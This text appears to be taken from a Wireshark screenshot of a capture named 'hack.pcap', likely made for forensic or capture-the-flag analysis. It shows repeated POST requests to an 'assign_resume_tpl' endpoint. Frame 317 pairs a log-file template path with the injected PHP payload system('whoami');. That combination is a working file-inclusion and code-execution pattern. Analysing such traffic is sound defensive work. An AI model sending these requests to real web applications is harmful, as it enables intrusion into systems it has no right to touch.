 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 正则表达式 whoami 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
311 239.600451 192.168.2.197 192.168.2.197 TCP 16388 8081 → 59825 [ACK] Seq=1 Ack=731 Win=6368 Len=16332 TSval=173909201 TSecr=173909162 [TCP PDU
312 239.600452 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP PDU
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
321 306.394854 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60278 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=173975547 TSecr=173975531 [TCP PDU
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
324 340.153293 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60502 [ACK] Seq=1 Ack=755 Win=6367 Len=16332 TSval=174009093 TSecr=174009058 [TCP PDU
Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (6464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081, Seq: 1, Ack: 1, Len: 7
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 32 0d 0a 0d 0a t-Length : 72····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 77 og&aaa=s ystem('w
0320 68 6f 61 6d 69 27 29 3b hoami');
Value (urlencoded-form.value), 17 byte(s) 分组: 1671 配置: Default